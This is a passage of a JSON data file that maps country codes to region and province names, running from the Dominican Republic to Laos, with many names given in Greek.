Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"\\u039c\\u03c0\\u03af\\u03c3\\u03ba\\u03c1\\u03b1\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"\\u03a4\\u03b9\\u03c0\\u03ac\\u03c3\\u03b1\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"\\u039b\\u03cc\\u03c7\\u03b1\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"\\u039d\\u03ac\\u03c0\\u03bf\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"\\u03a3\\u03bf\\u03c5\\u03ad\\u03b6\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"\\u0391\\u03c3\\u03ac\\u03bd\\u03c4\\u03b9\",\"BA\":\"Brong-Ahafo\",\"BO\":\"\\u039c\\u03c0\\u03cc\\u03bd\\u03bf\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ac\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\",\"OT\":\"Oti\",\"SV\":\"\\u03a3\\u03b1\\u03b2\\u03ac\\u03bd\\u03b1\",\"UE\":\"Upper East\",\"UW\":\"\\u0386\\u03bd\\u03c9 \\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"TV\":\"\\u0392\\u03cc\\u03bb\\u03c4\\u03b1\",\"WP\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae\",\"WN\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03b1\"},\"GP\":[],\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"\\u0393\\u03bf\\u03c5\\u03b1\\u03c4\\u03b5\\u03bc\\u03ac\\u03bb\\u03b1\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u039d\\u03ae\\u03c3\\u03bf\\u03b9 \\u0391\\u03bd\\u03c4\\u03b1\\u03bc\\u03ac\\u03bd \\u03ba\\u03b1\\u03b9 \\u039d\\u03b9\\u03ba\\u03bf\\u03bc\\u03c0\\u03ac\\u03c1\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"\\u039d\\u03c4\\u03ac\\u03bd\\u03c4\\u03c1\\u03b1 \\u03ba\\u03b1\\u03b9 \\u039d\\u03b1\\u03b3\\u03ba\\u03ac\\u03c1 \\u03a7\\u03b1\\u03b2\\u03ad\\u03bb\\u03b9\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u039a\\u03af\\u03bd\\u03b3\\u03ba\\u03c3\\u03c4\\u03bf\\u03bd\",\"JM-02\":\"\\u0386\\u03b3\\u03b9\\u03bf\\u03c2 \\u0391\\u03bd\\u03b4\\u03c1\\u03ad\\u03b1\\u03c2\",\"JM-03\":\"\\u0386\\u03b3\\u03b9\\u03bf\\u03c2 \\u0398\\u03c9\\u03bc\\u03ac\\u03c2\",\"JM-04\":\"\\u03a0\\u03cc\\u03c1\\u03c4\\u03bb\\u03b1\\u03bd\\u03c4\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"\\u0391\\u03b3\\u03af\\u03b1 \\u0386\\u03bd\\u03bd\\u03b1\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"\\u0391\\u03bd\\u03cc\\u03b2\\u03b5\\u03c1\\u03bf\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"\\u039c\\u03ac\\u03bd\\u03c4\\u03c3\\u03b5\\u03c3\\u03c4\\u03b5\\u03c1\",\"JM-13\":\"Clarendon\",\"JM-14\":\"\\u0391\\u03b3\\u03b9\\u03b1 \\u0391\\u03b9\\u03ba\\u03b1\\u03c4\\u03b5\\u03c1\\u03af\\u03bd\\u03b7\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0391\\u03c4\\u03b1\\u03c0\\u03ad\\u03bf\\u03c5\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"\\u03a4\\u03c3\\u03b1\\u03bc\\u03c0\\u03b1\\u03b6\\u03ac\\u03ba\",\"HO\":\"\\u03a7\\u03bf\\u03c5\\u03b1\\u03c6\\u03ac\\u03bd\",\"KH\":\"\\u039a\\u03b1\\u03bc\\u03bf\\u03c5\\u03ac\\u03bd\",\"LM\":\"\\u039b\\u03bf\\u03c5\\u03ac\\u03bd\\u03b3\\u03ba \\u039d\\u03ac\\u03bc\\u03c4\\u03b1\",\"LP\":\"\\u039b\\u03bf\\u03c5\\u03ac\\u03bd\\u03b3\\u03ba 